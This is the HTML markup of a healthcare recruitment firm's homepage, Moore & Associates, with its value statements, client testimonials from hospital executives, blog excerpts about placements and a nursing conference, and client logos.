				<style type="text/css" data-type="vc_shortcodes-custom-css-4">.vc_custom_1442692578133{padding-left: 30px !important;}.vc_custom_1444886333393{padding-right: 30px !important;padding-left: 60px !important;}.vc_custom_1444886346989{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1444886356789{padding-right: 60px !important;padding-left: 30px !important;}</style>			
			<div class="eltd_slider">
		<div class="eltd_slider_inner">
			<div id="eltd-moore_home"   data-eltd_responsive_graphic_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-eltd_responsive_title_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-eltd_responsive_subtitle_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-eltd_responsive_text_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" data-eltd_responsive_button_coefficients = "1,1,0.8,0.7,0.6,0.5,0.4" class="carousel slide   full_screen   eltd_auto_start      " data-slide_animation="6000"  data-parallax="no" ><div class="eltd_slider_preloader" ><div class="ajax_loader" ><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div></div><div class="carousel-inner relative_position" style="height: 100%" ><div class="item light  content_vertical_middle  " style=" padding-top: 0px;" ><div class="image" style="background-image:url(https://www.whmoore.com/wp-content/uploads/2015/03/Moore1.jpg)"><img src="https://www.whmoore.com/wp-content/uploads/2015/03/Moore1.jpg" alt="Redefining the recruitment process"></div><div class="slider_content_outer "><div class="slider_content center"   data-0=" opacity: 1;   "  data-300=" opacity: 0;  "><div class="text one_by_one from_bottom " style=""><div class="el"><div ><h2 class="eltd_slide_title" style="color: #000000;font-size: 45px;line-height: 50px;font-family: &#039;Raleway&#039;;font-style: normal;font-weight: 800;letter-spacing: 5px;text-transform: uppercase;"><span style="padding-right: 10px;padding-left: 25px;">Redefining the recruitment process</span></h2></div></div><div class="el"><div ><h3 class="eltd_slide_text" style="color: #000000;font-size: 30px;line-height: 36px;font-family: &#039;Dancing Script&#039;;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;"><span style="padding-top: 0px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;">one relationship at a time</span></h3></div></div><div class="el"><div class="slide_buttons_holder"><a class="qbutton  icon_right" data-hover-color=#303030 data-hover-border-color=#ffffff data-hover-background-color=#ffffff  style="font-family:Raleway, sans-serif;letter-spacing:3px;font-style:normal;font-weight:700;font-size:13px;color:#000000;background-color:transparent;border-color:#000000;border-radius:0px;border-width:1px;margin:18px 5px 5px 5px;padding: 0 38px;"  href="http://www.jobs.net/jobs/moore-associates-tn/en-us/" target="_blank">CAREERS</a></div></div></div></div></div></div><div class="item light  content_vertical_middle  " style=" padding-top: 0px;" ><div class="image" style="background-image:url(https://www.whmoore.com/wp-content/uploads/2015/03/Moore2.jpg)"><img src="https://www.whmoore.com/wp-content/uploads/2015/03/Moore2.jpg" alt="Our greatest asset, and the cornerstone for our success"></div><div class="slider_content_outer "><div class="slider_content center"   data-0=" opacity: 1;   "  data-300=" opacity: 0;  "><div class="text one_by_one from_bottom " style=""><div class="el"><div ><h2 class="eltd_slide_title" style="color: #000000;font-size: 45px;line-height: 50px;font-family: &#039;Raleway&#039;;font-style: normal;font-weight: 800;letter-spacing: 5px;text-transform: uppercase;"><span style="padding-right: 10px;padding-left: 25px;">Our greatest asset, and the cornerstone for our success</span></h2></div></div><div class="el"><div ><h3 class="eltd_slide_text" style="color: #000000;font-size: 30px;line-height: 36px;font-family: &#039;Dancing Script&#039;;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;"><span style="padding-top: 0px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px;">is our people</span></h3></div></div><div class="el"><div class="slide_buttons_holder"><a class="qbutton  icon_right" data-hover-color=#000000 data-hover-border-color=#ffffff data-hover-background-color=#ffffff  style="font-family:Raleway, sans-serif;letter-spacing:3px;font-style:normal;font-weight:700;font-size:13px;color:#000000;background-color:transparent;border-color:#000000;border-radius:0px;border-width:1px;margin:18px 5px 5px 5px;padding: 0 38px;"  href="https://www.whmoore.com/services/" target="_blank">WHAT WE DO</a></div></div></div></div></div></div></div><ol class="carousel-indicators " data-start="opacity: 1;" data-300="opacity:0;"><li data-target="#eltd-moore_home" data-slide-to="0" class="active"></li><li data-target="#eltd-moore_home" data-slide-to="1"></li></ol><div class="controls_holder"><a class="left carousel-control" href="#eltd-moore_home" data-slide="prev" data-start="opacity: 1;" data-300="opacity:0;"><span class="prev_nav" ><span class="arrow_carrot-left"></span></span></a><a class="right carousel-control" href="#eltd-moore_home" data-slide="next" data-start="opacity: 1;" data-300="opacity:0;"><span class="next_nav" ><span class="arrow_carrot-right"></span></span></a></div></div>		</div>
	</div>

	<div class="full_width" >
	<div class="full_width_inner" style="padding-top:0px !important">
										<div      class="vc_row wpb_row section grid_section" style='background-color:#ffffff; padding-top:121px; padding-bottom:30px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper  "><img fetchpriority="high" decoding="async" width="350" height="538" src="https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe1.jpg 350w, https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe1-195x300.jpg 195w" sizes="(max-width: 350px) 100vw, 350px" /></div>
		</div> 
		</div>
	</div> <div class="separator  transparent   " style="margin-top:40px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper  "><img decoding="async" width="350" height="538" src="https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe2.jpg 350w, https://www.whmoore.com/wp-content/uploads/2015/03/Moore-Believe2-195x300.jpg 195w" sizes="(max-width: 350px) 100vw, 350px" /></div>
		</div> 
		</div>
	</div> <div class="separator  transparent   " style="margin-top:40px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner vc_custom_1442692578133"><div class="wpb_wrapper"><div class="separator  transparent   " style="margin-top:21px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Current</h4>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">ASSIGNMENTS</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top:16px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Your new career is waiting.</strong></p>
<p>All information is confidential and our service is free to you.</p>

		</div> 
	</div>     <div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"><div class="empty_space_image"
                 ></div>
</span></div>

<a href="" target="_self" data-hover-color=#bcbcbc  class="qbutton  medium icon_right" style="border-color: #000000; background-color: #ffffff;">LEARN MORE</a></div></div></div></div></div></div><div      class="vc_row wpb_row section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1444886333393"><div class="wpb_wrapper">    <div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"><div class="empty_space_image"
                 ></div>
</span></div>

<div class='eltd_icon_with_title tiny circle center'><div class="icon_holder eltd_icon_animation" style=" "><div class="icon_holder_inner"><span class="eltd_icon_stack eltd_huge_icon  custom-font" style="font-size: 40px;"><i class="eltd_icon_font_awesome fa fa-heart-o icon_text_icon eltd_icon_stack_1x" style="font-size: 40px;" ></i></span></div></div><div class="icon_text_holder"><div class="icon_title_inner_holder"><h4 class="icon_title " style=""></h4></div><div class="icon_text_inner" style=""><p style=''></p></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">What We</h4>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">BELIEVE</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Our greatest asset, and the cornerstone for our success, is our people. With a firm belief that personal and company success go hand in hand, we pride ourselves on ensuring every member of our organization operates with a sense of dignity, pride and satisfaction in all that we do.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1444886346989"><div class="wpb_wrapper">    <div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"><div class="empty_space_image"
                 ></div>
</span></div>

<div class='eltd_icon_with_title tiny circle center'><div class="icon_holder eltd_icon_animation" style=" "><div class="icon_holder_inner"><span class="eltd_icon_stack eltd_huge_icon  custom-font" style="font-size: 40px;"><i class="eltd_icon_font_awesome fa fa-anchor icon_text_icon eltd_icon_stack_1x" style="font-size: 40px;" ></i></span></div></div><div class="icon_text_holder"><div class="icon_title_inner_holder"><h4 class="icon_title " style=""></h4></div><div class="icon_text_inner" style=""><p style=''></p></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">How We</h4>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">SUCCEED</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Success is achieved when the fundamental foundation of any decision is based on complete belief in what we are doing, conviction in the manners in which we perform our work and the sound financial planning to sustain our mission.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1444886356789"><div class="wpb_wrapper">    <div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"><div class="empty_space_image"
                 ></div>
</span></div>

<div class='eltd_icon_with_title tiny circle center'><div class="icon_holder eltd_icon_animation" style=" "><div class="icon_holder_inner"><span class="eltd_icon_stack eltd_huge_icon  custom-font" style="font-size: 40px;"><i class="eltd_icon_font_awesome fa fa-trophy icon_text_icon eltd_icon_stack_1x" style="font-size: 40px;" ></i></span></div></div><div class="icon_text_holder"><div class="icon_title_inner_holder"><h4 class="icon_title " style=""></h4></div><div class="icon_text_inner" style=""><p style=''></p></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">How We</h4>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">BEHAVE</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">The best demonstration of our beliefs is displayed in the way we treat each other. Always operating from a place of integrity, honesty and professionalism; we seek to interact with clients and candidates as we would have them interact with us.</p>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="separator  transparent   " style="border-bottom-width:50px"></div>
</div></div></div></div></div><div     data-eltd_header_style="dark" class="vc_row wpb_row section grid_section use_row_as_box pattern_background full_screen_section" style='background-color:#d8d8d8;background-image:url(https://www.whmoore.com/wp-content/uploads/2015/03/moore-office.jpg); text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="separator  transparent   " style="margin-top:64px;margin-bottom:0px"></div>
<div class='eltd_elements_holder one_column responsive_mode_from_768' ><div class='eltd_elements_item vertical_alignment_middle ' data-animation='yes' data-bottom='opacity:0;' data-center='opacity:1;'><div class='eltd_elements_item_inner'><div class='eltd_elements_item_content eltd_elements_inner_790079218' style='text-align:center;'><div class='testimonials_holder clearfix'><div class="testimonials testimonials_carousel " data-show-navigation="yes" data-show-navigation-arrows="no" data-animation-speed="" data-auto-rotate-slides="3"><ul class="slides"><li id="testimonials-68" class="testimonial_content center_align "><div class="testimonial_content_inner"><div class="testimonial_text_holder center_align"><div class="testimonial_text_inner"><p class="testimonial_title" style="color: #000000;">Testimonials</p><span class="testimonial_separator" style="background-color: #ffffff;width: 38px;height: 1px;"></span><p class="testimonial_text" style='color:#424242;'>"Bill, a huge thanks to you and Nicole for your great work on the CNO search. I think Lori is an outstanding candidate ... Best wishes."</p><p class="testimonial_author" style="color: #000000;">- Gustavo Valdespino - President & Chief Executive Officer, <span class="testimonials_job" style="color: #565656;">Valley Presbyterian Hospital</span></p></div></div></div></li><li id="testimonials-67" class="testimonial_content center_align "><div class="testimonial_content_inner"><div class="testimonial_text_holder center_align"><div class="testimonial_text_inner"><p class="testimonial_title" style="color: #000000;">Testimonials</p><span class="testimonial_separator" style="background-color: #ffffff;width: 38px;height: 1px;"></span><p class="testimonial_text" style='color:#424242;'>"Thank you Bill. I appreciated your team's diligence and steadfast efforts to make this happen. We are excited about Barbara's experience and potential for improving our ED's performance. Merry Christmas to you, your family and the M&A team."</p><p class="testimonial_author" style="color: #000000;">- Randy Guerrero, RN, BSN, MSA - Executive Director Critical Care Services, <span class="testimonials_job" style="color: #565656;">Children's Hospital Central California</span></p></div></div></div></li><li id="testimonials-64" class="testimonial_content center_align "><div class="testimonial_content_inner"><div class="testimonial_text_holder center_align"><div class="testimonial_text_inner"><p class="testimonial_title" style="color: #000000;">Testimonials</p><span class="testimonial_separator" style="background-color: #ffffff;width: 38px;height: 1px;"></span><p class="testimonial_text" style='color:#424242;'>"It is with pleasure that I recommend the services of Moore and Associates. I have personally worked with Bill Moore and his company. Moore and Associates has done a great job in verifying references for us on candidates that we have internally recruited. Their professional references are very detailed and give us the correct amount of information to make a quality decision. I would recommend their services to anyone who is looking to utilize Moore and Associates expertise in verifying professional references."</p><p class="testimonial_author" style="color: #000000;">- Jonathan Wu - Director, Human Resources, <span class="testimonials_job" style="color: #565656;">Methodist Hospital</span></p></div></div></div></li></ul></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:49px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p></p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:80px; padding-bottom:74px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Our Thoughts</h4>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>BLOG</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top:30px;margin-bottom:0px"></div>
<div class="latest_post_holder  boxes three_columns"><ul class='post_list'><li class="clearfix" ><div class="box_padding_border"><div class="boxes_image"><a href="https://www.whmoore.com/rhonda-foster-chla/"><span class="latest_post_overlay" style="background-color:rgba(255,255,255,0.01);"></span></a></div><div class="latest_post" ><div class="latest_post_text"><div class="latest_post_title_holder"><h4 class="latest_post_title " ><a href="https://www.whmoore.com/rhonda-foster-chla/" style = "color: #000000;">Rhonda Foster Joins Children&#8217;s Hospital Los Angeles</a></h4></div><p class="excerpt" style="color:#303030">Moore & Associates proudly announces the successful completion of the search for the new Vice President, Patient Services and Chief Nursing ...</p><div class="post_info_section post_info_boxes_bottom" style="color:#161616"><span class="date" style="color:#161616;">25 Sep </span><div class="latest_post_author"><span style="color: #161616" >by</span> <a class="post_author_link" href="https://www.whmoore.com/author/amber/"><span style="color: #750c2b" >Hyacinth Thomson</span></a></div><div class="latest_post_categories"> in <a style="color: #750c2b" href="https://www.whmoore.com/category/placement-announcements/">Placement Announcements</a></div></div></div></div></div></li><li class="clearfix" ><div class="box_padding_border"><div class="boxes_image"><a href="https://www.whmoore.com/success-at-aone-2017/"><img decoding="async" width="1388" height="514" src="https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM.png 1388w, https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM-300x111.png 300w, https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM-768x284.png 768w, https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM-1024x379.png 1024w, https://www.whmoore.com/wp-content/uploads/2017/04/Screen-Shot-2017-04-14-at-10.42.02-AM-700x259.png 700w" sizes="(max-width: 1388px) 100vw, 1388px" /><span class="latest_post_overlay" style="background-color:rgba(255,255,255,0.01);"></span></a></div><div class="latest_post" ><div class="latest_post_text"><div class="latest_post_title_holder"><h4 class="latest_post_title " ><a href="https://www.whmoore.com/success-at-aone-2017/" style = "color: #000000;">SUCCESS AT AONE 2017</a></h4></div><p class="excerpt" style="color:#303030">Along with thousands of industry leaders and providers from around the world, Moore &amp; Associates attended the American Organization for...</p><div class="post_info_section post_info_boxes_bottom" style="color:#161616"><span class="date" style="color:#161616;">14 Apr </span><div class="latest_post_author"><span style="color: #161616" >by</span> <a class="post_author_link" href="https://www.whmoore.com/author/celina/"><span style="color: #750c2b" >Celina Tompkins</span></a></div><div class="latest_post_categories"> in <a style="color: #750c2b" href="https://www.whmoore.com/category/aone-2017/">AONE 2017</a></div></div></div></div></div></li><li class="clearfix" ><div class="box_padding_border"><div class="boxes_image"><a href="https://www.whmoore.com/aone-2017/"><img loading="lazy" decoding="async" width="1200" height="627" src="https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200.jpg 1200w, https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200-300x157.jpg 300w, https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200-768x401.jpg 768w, https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200-1024x535.jpg 1024w, https://www.whmoore.com/wp-content/uploads/2017/03/AONE2017-1200-700x366.jpg 700w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><span class="latest_post_overlay" style="background-color:rgba(255,255,255,0.01);"></span></a></div><div class="latest_post" ><div class="latest_post_text"><div class="latest_post_title_holder"><h4 class="latest_post_title " ><a href="https://www.whmoore.com/aone-2017/" style = "color: #000000;">AONE 2017</a></h4></div><p class="excerpt" style="color:#303030">Mark your calendars! &nbsp; &nbsp; March 29th- April 1st AONE’s annual conference (American Organization of Nurse Executives ) will be hel...</p><div class="post_info_section post_info_boxes_bottom" style="color:#161616"><span class="date" style="color:#161616;">01 Mar </span><div class="latest_post_author"><span style="color: #161616" >by</span> <a class="post_author_link" href="https://www.whmoore.com/author/amber/"><span style="color: #750c2b" >Hyacinth Thomson</span></a></div><div class="latest_post_categories"> in <a style="color: #750c2b" href="https://www.whmoore.com/category/aone-2017/">AONE 2017</a></div></div></div></div></div></li></ul></div></div></div></div></div></div></div><div     data-eltd_header_style="dark" class="vc_row wpb_row section grid_section full_screen_section" style='background-image:url(https://www.whmoore.com/wp-content/uploads/2015/03/Buildings-Moore.jpg); text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="separator  transparent   " style="margin-top:75px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><strong><span style="color: white;">Our Clients</span></strong></h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top:40px;margin-bottom:0px"></div>
<div class='eltd_elements_holder one_column responsive_mode_from_768 alignment_one_column_center' ><div class='eltd_elements_item vertical_alignment_middle ' data-animation='no'><div class='eltd_elements_item_inner'><div class='eltd_elements_item_content eltd_elements_inner_1380377376' style='text-align:center;'><div class="eltd_clients clearfix six_columns  clients_space"><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/West-Anaheim-Medical-02-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/Hospital-Association-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/St-Johns-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/methodistLogo-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/Health-Advancement-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/DellChildrensMedCenter-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/cedar-sinal-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="#" target="_self"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/Alameda-Hospital-Logo-2x6-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="http://www.cmhshealth.org/" target="_blank"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/our-clients-moore-01.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="http://www.millerchildrenshospitallb.org/" target="_blank"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/our-clients-moore-02.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="http://www.valleyhealthsystemlv.com/" target="_blank"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/our-clients-moore-03.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div><div class="eltd_client_holder"><div class="eltd_client_holder_inner"><div class="eltd_client_image_holder"><a href="http://www.valleypres.org/" target="_blank"><img decoding="async" src="https://www.whmoore.com/wp-content/uploads/2015/03/our-clients-moore-04.png" alt="" /></a></div><div class="eltd_client_image_hover"></div></div></div></div></div></div></div></div><div class="separator  transparent   " style="margin-top:100px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="eltd_separator_with_icon with_custom_icon  center " style="margin-top:5px;margin-bottom:0px"><div class="eltd_icon_holder" style="bottom:-50px;"><div class="eltd_separator_icon_holder"><div class="eltd_line_before"  style="border:none;"></div><div class="separator_custom_icon"><a href="" target="self" ><img decoding="async" src="" alt="" /></a></div><div class="eltd_line_after"  style="border:none;"></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>	
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

        		</div> <!-- paspartu_inner close div -->
    </div> <!-- paspartu_outer close div -->

<footer >
	<div class="footer_inner clearfix">
												<div class="footer_top_border_holder " style="height: 1px;background-color: #000000;"></div>
										<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="eltd_column column1">
											<div class="column_inner">
												<div id="categories-4" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-56"><a href="https://www.whmoore.com/category/acnl-38/">ACNL 38</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.whmoore.com/category/acnl-39/">ACNL 39</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.whmoore.com/category/acnl-39-recap/">ACNL 39 RECAP</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.whmoore.com/category/aone/">AONE</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.whmoore.com/category/aone-2017/">AONE 2017</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.whmoore.com/category/ashhra/">ASHHRA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.whmoore.com/category/destination/">Destination</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.whmoore.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.whmoore.com/category/healthy/">Healthy</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.whmoore.com/category/holiday-party-2015/">Holiday Party 2015</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.whmoore.com/category/jammin-january/">Jammin&#039; January</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.whmoore.com/category/landscape/">Landscape</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.whmoore.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.whmoore.com/category/new-year/">New Year</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.whmoore.com/category/november-news/">November News</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.whmoore.com/category/placement-announcements/">Placement Announcements</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.whmoore.com/category/recipe/">Recipe</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.whmoore.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>											</div>
										</div>
										<div class="eltd_column column2">
											<div class="column_inner">
												<div id="text-2" class="widget widget_text"><h4>ABOUT US</h4>			<div class="textwidget">At Moore & Associates, we have the desire to make the difference – for our clients and job candidates alike. We are a talent acquisition firm specializing in staffing solutions for the healthcare industry. Our reputation for success in matching top-notch professionals with winning employers is built on a foundation of creativity and innovation, coupled with a dedication to service that exceeds all expectations. </div>
		</div>											</div>
										</div>
										<div class="eltd_column column3">
											<div class="column_inner">
																							</div>
										</div>
										<div class="eltd_column column4">
											<div class="column_inner">
												<div id="text-8" class="widget widget_text"><h4>FOLLOW US</h4>			<div class="textwidget"><span class="eltd_icon_shade eltd_icon_shortcode font_awesome square pull-center " data-hover-background-color=#5d5d5d  style="background-color: #353535;border-width: 0px!important; border-style:solid;margin: 0 -2px 0 0;line-height:40px;width:40px;height:40px;"><a href="https://www.linkedin.com/company/moore-and-associates" target="_blank" style="color: #ffffff;" ><i class="eltd_icon_font_awesome fa fa-linkedin " style="color: #ffffff;vertical-align:bottom;line-height:40px;font-size: 13px; " data-hover-color="#ffffff" ></i></a></span>

<span class="eltd_icon_shade eltd_icon_shortcode font_awesome square pull-center " data-hover-background-color=#5d5d5d  style="background-color: #353535;border-width: 0px!important; border-style:solid;margin: 0 -1px 0 0;line-height:40px;width:40px;height:40px;"><a href="https://www.facebook.com/Moore-Associates-115198031854003" target="_blank" style="color: #ffffff;" ><i class="eltd_icon_font_awesome fa fa-facebook " style="color: #ffffff;vertical-align:bottom;line-height:40px;font-size: 13px; " data-hover-color="#ffffff" ></i></a></span>

<span class="eltd_icon_shade eltd_icon_shortcode font_awesome square pull-center " data-hover-background-color=#5d5d5d  style="background-color: #353535;border-width: 0px!important; border-style:solid;margin: 0 -2px 0 0;line-height:40px;width:40px;height:40px;"><a href="https://twitter.com/moore_associate" target="_blank" style="color: #ffffff;" ><i class="eltd_icon_font_awesome fa fa-twitter " style="color: #ffffff;vertical-align:bottom;line-height:40px;font-size: 13px; " data-hover-color="#ffffff" ></i></a></span></div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
